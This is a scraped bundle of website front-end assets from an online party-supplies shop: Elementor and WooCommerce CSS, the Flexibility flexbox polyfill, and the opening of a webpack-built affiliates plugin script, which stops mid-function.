.elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#4D4D4D;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#4D4D4D;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Federo", Sans-serif;font-size:16px;font-weight:400;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price ins{color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price ins .amount{color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price del{color:#030303;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price del .amount{color:#030303;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination{margin-top:37px;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul{border-color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li{border-right-color:#000000;border-left-color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li a{color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li a:hover{color:#FFFFFF;background-color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li span.current{color:#FFFFFF;background-color:#B08C73;}@media(min-width:768px){.elementor-24593 .elementor-element.elementor-element-af356a3{width:25%;}.elementor-24593 .elementor-element.elementor-element-448cc689{width:75%;}}@media(max-width:1024px){.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 56px 56px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{padding:240px 40px 160px 40px;}.elementor-24593 .elementor-element.elementor-element-3fbb11bd > .elementor-element-populated{margin:0% 50% 0% 0%;--e-column-margin-right:50%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{padding:20px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-3fbb11bd > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-2c7b5968 .elementor-heading-title{font-size:35px;}.elementor-24593 .elementor-element.elementor-element-157a5999{padding:20px 5px 40px 5px;}.elementor-24593 .elementor-element.elementor-element-af356a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-448cc689 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:30px;}}/* Start custom CSS for wp-widget-woof_widget, class: .elementor-element-57d06033 */.woof_reset_button_2 {
    padding: 8px 10px !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    font-size: 14px;
    line-height: 1;
    text-shadow: none;
    padding: 3px 5px;
    background-color: #212326 !important;
    color: white;
    border-radius: 4px;
}



.irs--round .irs-handle {
    top: 26px;
    width: 24px;
    height: 24px;
    border: 4px solid #b08c73 !important;
    background-color: white;
    border-radius: 24px;
    box-shadow: 0 1px 3px #b08c738f !important;
}

.irs--round .irs-bar {
    top: 36px;
    height: 4px;
    background-color: #b08c73 !important;
}


.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #D4C5A4;
}/* End custom CSS */
/* Start custom CSS for wp-widget-woof_widget, class: .elementor-element-760568c */.woof_reset_button_2 {
    padding: 8px 10px !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    font-size: 14px;
    line-height: 1;
    text-shadow: none;
    padding: 3px 5px;
    background-color: #212326 !important;
    color: white;
    border-radius: 4px;
}



.irs--round .irs-handle {
    top: 26px;
    width: 24px;
    height: 24px;
    border: 4px solid #b08c73 !important;
    background-color: white;
    border-radius: 24px;
    box-shadow: 0 1px 3px #b08c738f !important;
}

.irs--round .irs-bar {
    top: 36px;
    height: 4px;
    background-color: #b08c73 !important;
}


.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #D4C5A4;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter {
    display: block;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter:not(.woof_show_filter_for_mobile) .woof_redraw_zone {
    display: none;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter.woof_show_filter_for_mobile .woof_show_mobile_filter {
    display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-products, class: .elementor-element-415ee35d */a.woof_show_auto_form.woof_btn_default {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0
body_size: 4789
content:
/**
 * Flexibility is a JavaScript polyfill for Flexbox By Jonathan Neal, 10up. (https://github.com/jonathantneal/flexibility)
 * Licensed under MIT ( https://github.com/jonathantneal/flexibility/blob/master/LICENSE.md )
 */
! function(e) {
    if ("object" == typeof exports && "undefined" != typeof module) module.exports = e();
    else if ("function" == typeof define && define.amd) define([], e);
    else {
        var t;
        t = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this, t.flexibility = e()
    }
}(function() {
    return function e(t, r, l) {
        function n(f, i) {
            if (!r[f]) {
                if (!t[f]) {
                    var s = "function" == typeof require && require;
                    if (!i && s) return s(f, !0);
                    if (o) return o(f, !0);
                    var a = new Error("Cannot find module '" + f + "'");
                    throw a.code = "MODULE_NOT_FOUND", a
                }
                var c = r[f] = {
                    exports: {}
                };
                t[f][0].call(c.exports, function(e) {
                    var r = t[f][1][e];
                    return n(r ? r : e)
                }, c, c.exports, e, t, r, l)
            }
            return r[f].exports
        }
        for (var o = "function" == typeof require && require, f = 0; f < l.length; f++) n(l[f]);
        return n
    }({
        1: [function(e, t, r) {
            t.exports = function(e) {
                var t, r, l, n = -1;
                if (e.lines.length > 1 && "flex-start" === e.style.alignContent)
                    for (t = 0; l = e.lines[++n];) l.crossStart = t, t += l.cross;
                else if (e.lines.length > 1 && "flex-end" === e.style.alignContent)
                    for (t = e.flexStyle.crossSpace; l = e.lines[++n];) l.crossStart = t, t += l.cross;
                else if (e.lines.length > 1 && "center" === e.style.alignContent)
                    for (t = e.flexStyle.crossSpace / 2; l = e.lines[++n];) l.crossStart = t, t += l.cross;
                else if (e.lines.length > 1 && "space-between" === e.style.alignContent)
                    for (r = e.flexStyle.crossSpace / (e.lines.length - 1), t = 0; l = e.lines[++n];) l.crossStart = t, t += l.cross + r;
                else if (e.lines.length > 1 && "space-around" === e.style.alignContent)
                    for (r = 2 * e.flexStyle.crossSpace / (2 * e.lines.length), t = r / 2; l = e.lines[++n];) l.crossStart = t, t += l.cross + r;
                else
                    for (r = e.flexStyle.crossSpace / e.lines.length, t = e.flexStyle.crossInnerBefore; l = e.lines[++n];) l.crossStart = t, l.cross += r, t += l.cross
            }
        }, {}],
        2: [function(e, t, r) {
            t.exports = function(e) {
                for (var t, r = -1; line = e.lines[++r];)
                    for (t = -1; child = line.children[++t];) {
                        var l = child.style.alignSelf;
                        "auto" === l && (l = e.style.alignItems), "flex-start" === l ? child.flexStyle.crossStart = line.crossStart : "flex-end" === l ? child.flexStyle.crossStart = line.crossStart + line.cross - child.flexStyle.crossOuter : "center" === l ? child.flexStyle.crossStart = line.crossStart + (line.cross - child.flexStyle.crossOuter) / 2 : (child.flexStyle.crossStart = line.crossStart, child.flexStyle.crossOuter = line.cross, child.flexStyle.cross = child.flexStyle.crossOuter - child.flexStyle.crossBefore - child.flexStyle.crossAfter)
                    }
            }
        }, {}],
        3: [function(e, t, r) {
            t.exports = function l(e, l) {
                var t = "row" === l || "row-reverse" === l,
                    r = e.mainAxis;
                if (r) {
                    var n = t && "inline" === r || !t && "block" === r;
                    n || (e.flexStyle = {
                        main: e.flexStyle.cross,
                        cross: e.flexStyle.main,
                        mainOffset: e.flexStyle.crossOffset,
                        crossOffset: e.flexStyle.mainOffset,
                        mainBefore: e.flexStyle.crossBefore,
                        mainAfter: e.flexStyle.crossAfter,
                        crossBefore: e.flexStyle.mainBefore,
                        crossAfter: e.flexStyle.mainAfter,
                        mainInnerBefore: e.flexStyle.crossInnerBefore,
                        mainInnerAfter: e.flexStyle.crossInnerAfter,
                        crossInnerBefore: e.flexStyle.mainInnerBefore,
                        crossInnerAfter: e.flexStyle.mainInnerAfter,
                        mainBorderBefore: e.flexStyle.crossBorderBefore,
                        mainBorderAfter: e.flexStyle.crossBorderAfter,
                        crossBorderBefore: e.flexStyle.mainBorderBefore,
                        crossBorderAfter: e.flexStyle.mainBorderAfter
                    })
                } else t ? e.flexStyle = {
                    main: e.style.width,
                    cross: e.style.height,
                    mainOffset: e.style.offsetWidth,
                    crossOffset: e.style.offsetHeight,
                    mainBefore: e.style.marginLeft,
                    mainAfter: e.style.marginRight,
                    crossBefore: e.style.marginTop,
                    crossAfter: e.style.marginBottom,
                    mainInnerBefore: e.style.paddingLeft,
                    mainInnerAfter: e.style.paddingRight,
                    crossInnerBefore: e.style.paddingTop,
                    crossInnerAfter: e.style.paddingBottom,
                    mainBorderBefore: e.style.borderLeftWidth,
                    mainBorderAfter: e.style.borderRightWidth,
                    crossBorderBefore: e.style.borderTopWidth,
                    crossBorderAfter: e.style.borderBottomWidth
                } : e.flexStyle = {
                    main: e.style.height,
                    cross: e.style.width,
                    mainOffset: e.style.offsetHeight,
                    crossOffset: e.style.offsetWidth,
                    mainBefore: e.style.marginTop,
                    mainAfter: e.style.marginBottom,
                    crossBefore: e.style.marginLeft,
                    crossAfter: e.style.marginRight,
                    mainInnerBefore: e.style.paddingTop,
                    mainInnerAfter: e.style.paddingBottom,
                    crossInnerBefore: e.style.paddingLeft,
                    crossInnerAfter: e.style.paddingRight,
                    mainBorderBefore: e.style.borderTopWidth,
                    mainBorderAfter: e.style.borderBottomWidth,
                    crossBorderBefore: e.style.borderLeftWidth,
                    crossBorderAfter: e.style.borderRightWidth
                }, "content-box" === e.style.boxSizing && ("number" == typeof e.flexStyle.main && (e.flexStyle.main += e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter), "number" == typeof e.flexStyle.cross && (e.flexStyle.cross += e.flexStyle.crossInnerBefore + e.flexStyle.crossInnerAfter + e.flexStyle.crossBorderBefore + e.flexStyle.crossBorderAfter));
                e.mainAxis = t ? "inline" : "block", e.crossAxis = t ? "block" : "inline", "number" == typeof e.style.flexBasis && (e.flexStyle.main = e.style.flexBasis + e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter), e.flexStyle.mainOuter = e.flexStyle.main, e.flexStyle.crossOuter = e.flexStyle.cross, "auto" === e.flexStyle.mainOuter && (e.flexStyle.mainOuter = e.flexStyle.mainOffset), "auto" === e.flexStyle.crossOuter && (e.flexStyle.crossOuter = e.flexStyle.crossOffset), "number" == typeof e.flexStyle.mainBefore && (e.flexStyle.mainOuter += e.flexStyle.mainBefore), "number" == typeof e.flexStyle.mainAfter && (e.flexStyle.mainOuter += e.flexStyle.mainAfter), "number" == typeof e.flexStyle.crossBefore && (e.flexStyle.crossOuter += e.flexStyle.crossBefore), "number" == typeof e.flexStyle.crossAfter && (e.flexStyle.crossOuter += e.flexStyle.crossAfter)
            }
        }, {}],
        4: [function(e, t, r) {
            var l = e("../reduce");
            t.exports = function(e) {
                if (e.mainSpace > 0) {
                    var t = l(e.children, function(e, t) {
                        return e + parseFloat(t.style.flexGrow)
                    }, 0);
                    t > 0 && (e.main = l(e.children, function(r, l) {
                        return "auto" === l.flexStyle.main ? l.flexStyle.main = l.flexStyle.mainOffset + parseFloat(l.style.flexGrow) / t * e.mainSpace : l.flexStyle.main += parseFloat(l.style.flexGrow) / t * e.mainSpace, l.flexStyle.mainOuter = l.flexStyle.main + l.flexStyle.mainBefore + l.flexStyle.mainAfter, r + l.flexStyle.mainOuter
                    }, 0), e.mainSpace = 0)
                }
            }
        }, {
            "../reduce": 12
        }],
        5: [function(e, t, r) {
            var l = e("../reduce");
            t.exports = function(e) {
                if (e.mainSpace < 0) {
                    var t = l(e.children, function(e, t) {
                        return e + parseFloat(t.style.flexShrink)
                    }, 0);
                    t > 0 && (e.main = l(e.children, function(r, l) {
                        return l.flexStyle.main += parseFloat(l.style.flexShrink) / t * e.mainSpace, l.flexStyle.mainOuter = l.flexStyle.main + l.flexStyle.mainBefore + l.flexStyle.mainAfter, r + l.flexStyle.mainOuter
                    }, 0), e.mainSpace = 0)
                }
            }
        }, {
            "../reduce": 12
        }],
        6: [function(e, t, r) {
            var l = e("../reduce");
            t.exports = function(e) {
                var t;
                e.lines = [t = {
                    main: 0,
                    cross: 0,
                    children: []
                }];
                for (var r, n = -1; r = e.children[++n];) "nowrap" === e.style.flexWrap || 0 === t.children.length || "auto" === e.flexStyle.main || e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter >= t.main + r.flexStyle.mainOuter ? (t.main += r.flexStyle.mainOuter, t.cross = Math.max(t.cross, r.flexStyle.crossOuter)) : e.lines.push(t = {
                    main: r.flexStyle.mainOuter,
                    cross: r.flexStyle.crossOuter,
                    children: []
                }), t.children.push(r);
                e.flexStyle.mainLines = l(e.lines, function(e, t) {
                    return Math.max(e, t.main)
                }, 0), e.flexStyle.crossLines = l(e.lines, function(e, t) {
                    return e + t.cross
                }, 0), "auto" === e.flexStyle.main && (e.flexStyle.main = Math.max(e.flexStyle.mainOffset, e.flexStyle.mainLines + e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter)), "auto" === e.flexStyle.cross && (e.flexStyle.cross = Math.max(e.flexStyle.crossOffset, e.flexStyle.crossLines + e.flexStyle.crossInnerBefore + e.flexStyle.crossInnerAfter + e.flexStyle.crossBorderBefore + e.flexStyle.crossBorderAfter)), e.flexStyle.crossSpace = e.flexStyle.cross - e.flexStyle.crossInnerBefore - e.flexStyle.crossInnerAfter - e.flexStyle.crossBorderBefore - e.flexStyle.crossBorderAfter - e.flexStyle.crossLines, e.flexStyle.mainOuter = e.flexStyle.main + e.flexStyle.mainBefore + e.flexStyle.mainAfter, e.flexStyle.crossOuter = e.flexStyle.cross + e.flexStyle.crossBefore + e.flexStyle.crossAfter
            }
        }, {
            "../reduce": 12
        }],
        7: [function(e, t, r) {
            function l(t) {
                for (var r, l = -1; r = t.children[++l];) e("./flex-direction")(r, t.style.flexDirection);
                e("./flex-direction")(t, t.style.flexDirection), e("./order")(t), e("./flexbox-lines")(t), e("./align-content")(t), l = -1;
                for (var n; n = t.lines[++l];) n.mainSpace = t.flexStyle.main - t.flexStyle.mainInnerBefore - t.flexStyle.mainInnerAfter - t.flexStyle.mainBorderBefore - t.flexStyle.mainBorderAfter - n.main, e("./flex-grow")(n), e("./flex-shrink")(n), e("./margin-main")(n), e("./margin-cross")(n), e("./justify-content")(n, t.style.justifyContent, t);
                e("./align-items")(t)
            }
            t.exports = l
        }, {
            "./align-content": 1,
            "./align-items": 2,
            "./flex-direction": 3,
            "./flex-grow": 4,
            "./flex-shrink": 5,
            "./flexbox-lines": 6,
            "./justify-content": 8,
            "./margin-cross": 9,
            "./margin-main": 10,
            "./order": 11
        }],
        8: [function(e, t, r) {
            t.exports = function(e, t, r) {
                var l, n, o, f = r.flexStyle.mainInnerBefore,
                    i = -1;
                if ("flex-end" === t)
                    for (l = e.mainSpace, l += f; o = e.children[++i];) o.flexStyle.mainStart = l, l += o.flexStyle.mainOuter;
                else if ("center" === t)
                    for (l = e.mainSpace / 2, l += f; o = e.children[++i];) o.flexStyle.mainStart = l, l += o.flexStyle.mainOuter;
                else if ("space-between" === t)
                    for (n = e.mainSpace / (e.children.length - 1), l = 0, l += f; o = e.children[++i];) o.flexStyle.mainStart = l, l += o.flexStyle.mainOuter + n;
                else if ("space-around" === t)
                    for (n = 2 * e.mainSpace / (2 * e.children.length), l = n / 2, l += f; o = e.children[++i];) o.flexStyle.mainStart = l, l += o.flexStyle.mainOuter + n;
                else
                    for (l = 0, l += f; o = e.children[++i];) o.flexStyle.mainStart = l, l += o.flexStyle.mainOuter
            }
        }, {}],
        9: [function(e, t, r) {
            t.exports = function(e) {
                for (var t, r = -1; t = e.children[++r];) {
                    var l = 0;
                    "auto" === t.flexStyle.crossBefore && ++l, "auto" === t.flexStyle.crossAfter && ++l;
                    var n = e.cross - t.flexStyle.crossOuter;
                    "auto" === t.flexStyle.crossBefore && (t.flexStyle.crossBefore = n / l), "auto" === t.flexStyle.crossAfter && (t.flexStyle.crossAfter = n / l), "auto" === t.flexStyle.cross ? t.flexStyle.crossOuter = t.flexStyle.crossOffset + t.flexStyle.crossBefore + t.flexStyle.crossAfter : t.flexStyle.crossOuter = t.flexStyle.cross + t.flexStyle.crossBefore + t.flexStyle.crossAfter
                }
            }
        }, {}],
        10: [function(e, t, r) {
            t.exports = function(e) {
                for (var t, r = 0, l = -1; t = e.children[++l];) "auto" === t.flexStyle.mainBefore && ++r, "auto" === t.flexStyle.mainAfter && ++r;
                if (r > 0) {
                    for (l = -1; t = e.children[++l];) "auto" === t.flexStyle.mainBefore && (t.flexStyle.mainBefore = e.mainSpace / r), "auto" === t.flexStyle.mainAfter && (t.flexStyle.mainAfter = e.mainSpace / r), "auto" === t.flexStyle.main ? t.flexStyle.mainOuter = t.flexStyle.mainOffset + t.flexStyle.mainBefore + t.flexStyle.mainAfter : t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter;
                    e.mainSpace = 0
                }
            }
        }, {}],
        11: [function(e, t, r) {
            var l = /^(column|row)-reverse$/;
            t.exports = function(e) {
                e.children.sort(function(e, t) {
                    return e.style.order - t.style.order || e.index - t.index
                }), l.test(e.style.flexDirection) && e.children.reverse()
            }
        }, {}],
        12: [function(e, t, r) {
            function l(e, t, r) {
                for (var l = e.length, n = -1; ++n < l;) n in e && (r = t(r, e[n], n));
                return r
            }
            t.exports = l
        }, {}],
        13: [function(e, t, r) {
            function l(e) {
                i(f(e))
            }
            var n = e("./read"),
                o = e("./write"),
                f = e("./readAll"),
                i = e("./writeAll");
            t.exports = l, t.exports.read = n, t.exports.write = o, t.exports.readAll = f, t.exports.writeAll = i
        }, {
            "./read": 15,
            "./readAll": 16,
            "./write": 17,
            "./writeAll": 18
        }],
        14: [function(e, t, r) {
            function l(e, t, r) {
                var l = e[t],
                    f = String(l).match(o);
                if (!f) {
                    var a = t.match(s);
                    if (a) {
                        var c = e["border" + a[1] + "Style"];
                        return "none" === c ? 0 : i[l] || 0
                    }
                    return l
                }
                var y = f[1],
                    x = f[2];
                return "px" === x ? 1 * y : "cm" === x ? .3937 * y * 96 : "in" === x ? 96 * y : "mm" === x ? .3937 * y * 96 / 10 : "pc" === x ? 12 * y * 96 / 72 : "pt" === x ? 96 * y / 72 : "rem" === x ? 16 * y : n(l, r)
            }

            function n(e, t) {
                f.style.cssText = "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" + e + "!important", t.parentNode.insertBefore(f, t.nextSibling);
                var r = f.offsetWidth;
                return t.parentNode.removeChild(f), r
            }
            t.exports = l;
            var o = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/,
                f = document.createElement("div"),
                i = {
                    medium: 4,
                    none: 0,
                    thick: 6,
                    thin: 2
                },
                s = /^border(Bottom|Left|Right|Top)Width$/
        }, {}],
        15: [function(e, t, r) {
            function l(e) {
                var t = {
                        alignContent: "stretch",
                        alignItems: "stretch",
                        alignSelf: "auto",
                        borderBottomStyle: "none",
                        borderBottomWidth: 0,
                        borderLeftStyle: "none",
                        borderLeftWidth: 0,
                        borderRightStyle: "none",
                        borderRightWidth: 0,
                        borderTopStyle: "none",
                        borderTopWidth: 0,
                        boxSizing: "content-box",
                        display: "inline",
                        flexBasis: "auto",
                        flexDirection: "row",
                        flexGrow: 0,
                        flexShrink: 1,
                        flexWrap: "nowrap",
                        justifyContent: "flex-start",
                        height: "auto",
                        marginTop: 0,
                        marginRight: 0,
                        marginLeft: 0,
                        marginBottom: 0,
                        paddingTop: 0,
                        paddingRight: 0,
                        paddingLeft: 0,
                        paddingBottom: 0,
                        maxHeight: "none",
                        maxWidth: "none",
                        minHeight: 0,
                        minWidth: 0,
                        order: 0,
                        position: "static",
                        width: "auto"
                    },
                    r = e instanceof Element;
                if (r) {
                    var l = e.hasAttribute("data-style"),
                        i = l ? e.getAttribute("data-style") : e.getAttribute("style") || "";
                    l || e.setAttribute("data-style", i);
                    var s = window.getComputedStyle && getComputedStyle(e) || {};
                    f(t, s);
                    var c = e.currentStyle || {};
                    n(t, c), o(t, i);
                    for (var y in t) t[y] = a(t, y, e);
                    var x = e.getBoundingClientRect();
                    t.offsetHeight = x.height || e.offsetHeight, t.offsetWidth = x.width || e.offsetWidth
                }
                var S = {
                    element: e,
                    style: t
                };
                return S
            }

            function n(e, t) {
                for (var r in e) {
                    var l = r in t;
                    if (l) e[r] = t[r];
                    else {
						// Replace uppercase characters with lowercase.
                        var n = r.replace(/[A-Z]/g, "-$&").toLowerCase(),
                            o = n in t;
                        o && (e[r] = t[n])
                    }
                }
                var f = "-js-display" in t;
                f && (e.display = t["-js-display"])
            }

            function o(e, t) {
                for (var r; r = i.exec(t);) {
				// Replace lowercase characters with uppercase.
                    var l = r[1].toLowerCase().replace(/-[a-z]/g, function(e) {
                        return e.slice(1).toUpperCase()
                    });
                    e[l] = r[2]
                }
            }

            function f(e, t) {
                for (var r in e) {
                    var l = r in t;
                    l && !s.test(r) && (e[r] = t[r])
                }
            }
            t.exports = l;
            var i = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,
                s = /^(alignSelf|height|width)$/,
                a = e("./getComputedLength")
        }, {
            "./getComputedLength": 14
        }],
        16: [function(e, t, r) {
            function l(e) {
                var t = [];
                return n(e, t), t
            }

            function n(e, t) {
                for (var r, l = o(e), i = [], s = -1; r = e.childNodes[++s];) {
                    var a = 3 === r.nodeType && !/^\s*$/.test(r.nodeValue);
                    if (l && a) {
                        var c = r;
                        r = e.insertBefore(document.createElement("flex-item"), c), r.appendChild(c)
                    }
                    var y = r instanceof Element;
                    if (y) {
                        var x = n(r, t);
                        if (l) {
                            var S = r.style;
                            S.display = "inline-block", S.position = "absolute", x.style = f(r).style, i.push(x)
                        }
                    }
                }
                var m = {
                    element: e,
                    children: i
                };
                return l && (m.style = f(e).style, t.push(m)), m
            }

            function o(e) {
                var t = e instanceof Element,
                    r = t && e.getAttribute("data-style"),
                    l = t && e.currentStyle && e.currentStyle["-js-display"],
                    n = i.test(r) || s.test(l);
                return n
            }
            t.exports = l;
            var f = e("../read"),
                i = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,
                s = /^(inline-)?flex$/i
        }, {
            "../read": 15
        }],
        17: [function(e, t, r) {
            function l(e) {
                o(e);
                var t = e.element.style,
                    r = "inline" === e.mainAxis ? ["main", "cross"] : ["cross", "main"];
                t.boxSizing = "content-box", t.display = "block", t.position = "relative", t.width = n(e.flexStyle[r[0]] - e.flexStyle[r[0] + "InnerBefore"] - e.flexStyle[r[0] + "InnerAfter"] - e.flexStyle[r[0] + "BorderBefore"] - e.flexStyle[r[0] + "BorderAfter"]), t.height = n(e.flexStyle[r[1]] - e.flexStyle[r[1] + "InnerBefore"] - e.flexStyle[r[1] + "InnerAfter"] - e.flexStyle[r[1] + "BorderBefore"] - e.flexStyle[r[1] + "BorderAfter"]);
                for (var l, f = -1; l = e.children[++f];) {
                    var i = l.element.style,
                        s = "inline" === l.mainAxis ? ["main", "cross"] : ["cross", "main"];
                    i.boxSizing = "content-box", i.display = "block", i.position = "absolute", "auto" !== l.flexStyle[s[0]] && (i.width = n(l.flexStyle[s[0]] - l.flexStyle[s[0] + "InnerBefore"] - l.flexStyle[s[0] + "InnerAfter"] - l.flexStyle[s[0] + "BorderBefore"] - l.flexStyle[s[0] + "BorderAfter"])), "auto" !== l.flexStyle[s[1]] && (i.height = n(l.flexStyle[s[1]] - l.flexStyle[s[1] + "InnerBefore"] - l.flexStyle[s[1] + "InnerAfter"] - l.flexStyle[s[1] + "BorderBefore"] - l.flexStyle[s[1] + "BorderAfter"])), i.top = n(l.flexStyle[s[1] + "Start"]), i.left = n(l.flexStyle[s[0] + "Start"]), i.marginTop = n(l.flexStyle[s[1] + "Before"]), i.marginRight = n(l.flexStyle[s[0] + "After"]), i.marginBottom = n(l.flexStyle[s[1] + "After"]), i.marginLeft = n(l.flexStyle[s[0] + "Before"])
                }
            }

            function n(e) {
                return "string" == typeof e ? e : Math.max(e, 0) + "px"
            }
            t.exports = l;
            var o = e("../flexbox")
        }, {
            "../flexbox": 7
        }],
        18: [function(e, t, r) {
            function l(e) {
                for (var t, r = -1; t = e[++r];) n(t)
            }
            t.exports = l;
            var n = e("../write")
        }, {
            "../write": 17
        }]
    }, {}, [13])(13)
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d
body_size: 18195
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 633:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var _typeof = (__webpack_require__(738)["default"]);
function _regeneratorRuntime() {
  "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
  module.exports = _regeneratorRuntime = function _regeneratorRuntime() {
    return e;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports;
  var t,
    e = {},
    r = Object.prototype,
    n = r.hasOwnProperty,
    o = Object.defineProperty || function (t, e, r) {
      t[e] = r.value;
    },
    i = "function" == typeof Symbol ? Symbol : {},
    a = i.iterator || "@@iterator",
    c = i.asyncIterator || "@@asyncIterator",
    u = i.toStringTag || "@@toStringTag";
  function define(t, e, r) {
    return Object.defineProperty(t, e, {
      value: r,
      enumerable: !0,
      configurable: !0,
      writable: !0
    }), t[e];
  }
  try {
    define({}, "");
  } catch (t) {
    define = function define(t, e, r) {
      return t[e] = r;
    };
  }
  function wrap(t, e, r, n) {
    var i = e && e.prototype instanceof Generator ? e : Generator,
      a = Object.create(i.prototype),
      c = new Context(n || []);
    return o(a, "_invoke", {
      value: makeInvokeMethod(t, r, c)
    }), a;
  }
  function tryCatch(t, e, r) {
    try {
      return {
        type: "normal",
        arg: t.call(e, r)
      };
    } catch (t) {
      return {
        type: "throw",
        arg: t
      };
    }
  }
  e.wrap = wrap;
  var h = "suspendedStart",
    l = "suspendedYield",
    f = "executing",
    s = "completed",
    y = {};
  function Generator() {}
  function GeneratorFunction() {}
  function GeneratorFunctionPrototype() {}
  var p = {};
  define(p, a, function () {
    return this;
  });
  var d = Object.getPrototypeOf,
    v = d && d(d(values([])));
  v && v !== r && n.call(v, a) && (p = v);
  var g = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(p);
  function defineIteratorMethods(t) {
    ["next", "throw", "return"].forEach(function (e) {
      define(t, e, function (t) {
        return this._invoke(e, t);
      });
    });
  }
  function AsyncIterator(t, e) {
    function invoke(r, o, i, a) {
      var c = tryCatch(t[r], t, o);
      if ("throw" !== c.type) {
        var u = c.arg,
          h = u.value;
        return h && "object" == _typeof(h) && n.call(h, "__await") ? e.resolve(h.__await).then(function (t) {
          invoke("next", t, i, a);
        }, function (t) {
          invoke("throw", t, i, a);
        }) : e.resolve(h).then(function (t) {
          u.value = t, i(u);
        }, function (t) {
          return invoke("throw", t, i, a);
        });
      }
      a(c.arg);
    }
    var r;
    o(this, "_invoke", {
      value: function value(t, n) {
        function callInvokeWithMethodAndArg() {
          return new e(function (e, r) {
            invoke(t, n, e, r);
          });
        }
        return r = r ? r.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg();
      }
    });
  }
  function makeInvokeMethod(e, r, n) {
    var o = h;
    return function (i, a) {
      if (o === f) throw Error("Generator is already running");
